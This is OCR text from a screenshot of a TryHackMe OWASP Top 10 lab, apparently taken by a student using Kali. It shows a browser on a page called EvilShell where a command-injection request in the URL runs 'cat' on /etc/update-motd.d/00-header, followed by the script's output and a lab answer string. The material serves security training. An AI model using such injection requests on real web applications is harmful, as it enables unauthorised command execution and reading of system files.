 File Edit View VM Tabs Help Home kali2020.3
EvilShell - Mozilla Firefox
YouTube TryHackMe | OWASP To EvilShell http://10.10.2.249/evilshell.p New Tab
10.10.2.249/evilshell.php?commandString=cat+%2Fetc%2Fupdate-motd.d%2F00-header+
EvilShell
Enter command...
Submit
#!/bin/sh # # 00-header - create the header of the MOTD # Copyright (C)
2009-2010 Canonical Ltd. # # Authors: Dustin Kirkland # # This program is
free software; you can redistribute it and/or modify # it under the terms of the
GNU General Public License as published by # the Free Software
Foundation; either version 2 of the License, or # (at your option) any later
version. # # This program is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of #
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See
the # GNU General Public License for more details. # # You should have
received a copy of the GNU General Public License along # with this
program; if not, write to the Free Software Foundation, Inc., # 51 Franklin
Street, Fifth Floor, Boston, MA 02110-1301 USA. [ -r /etc/lsb-release ] && .
/etc/lsb-release if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin
/lsb_release ]; then # Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d) fi printf "Welcome to %s (%s
%s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)"
"$(uname -m)" DR PEPPER MAKES THE WORLD TASTE BETTER!
Activate Windows
Go to Settings to activate Windows.